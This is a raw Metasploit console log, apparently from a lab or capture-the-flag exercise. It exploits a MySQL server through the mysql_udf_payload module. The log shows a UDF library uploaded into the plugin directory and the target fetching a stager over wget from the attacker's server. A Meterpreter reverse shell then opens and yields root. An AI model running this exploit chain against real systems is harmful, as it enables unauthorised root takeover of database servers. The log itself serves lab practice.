 msf6 exploit(multi/mysql/mysql_udf_payload) > run
[*] Started reverse TCP handler on 192.238.232.2:4444
[*] 192.238.232.4:3306 - Checking target architecture...
[*] 192.238.232.4:3306 - Checking for sys_exec()...
[*] 192.238.232.4:3306 - Checking target architecture...
[*] 192.238.232.4:3306 - Checking for MySQL plugin directory...
[*] 192.238.232.4:3306 - Target arch (linux64) and target path both okay.
[*] 192.238.232.4:3306 - Uploading lib_mysqludf_sys_64.so library to /usr/lib/mysql/plugin/DrjLwsMK.so...
[*] 192.238.232.4:3306 - Checking for sys_exec()...
[*] 192.238.232.4:3306 - Using URL: http://0.0.0.0:8080/eTOeZyfa0
[*] 192.238.232.4:3306 - Local IP: http://10.1.0.3:8080/eTOeZyfa0
[*] 192.238.232.4:3306 - Client 192.238.232.4 (Wget/1.15 (linux-gnu)) requested /eTOeZyfa0
[*] 192.238.232.4:3306 - Sending payload to 192.238.232.4 (Wget/1.15 (linux-gnu))
[*] Sending stage (984904 bytes) to 192.238.232.4
[*] Meterpreter session 2 opened (192.238.232.2:4444 -> 192.238.232.4:48314 ) at 2022-06-21 20:14:17 +0530
^C[-] 192.238.232.4:3306 - Exploit failed [user-interrupt]: Interrupt
[*] 192.238.232.4:3306 - Server stopped.
[-] run: Interrupted
msf6 exploit(multi/mysql/mysql_udf_payload) > sessions 1
[*] Starting interaction with 1...
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > id
[-] Unknown command: id
meterpreter > shell;
[-] Unknown command: shell;
meterpreter > shell
Process 689 created.
Channel 1 created.
id
uid=0(root) gid=0(root) groups=0(root)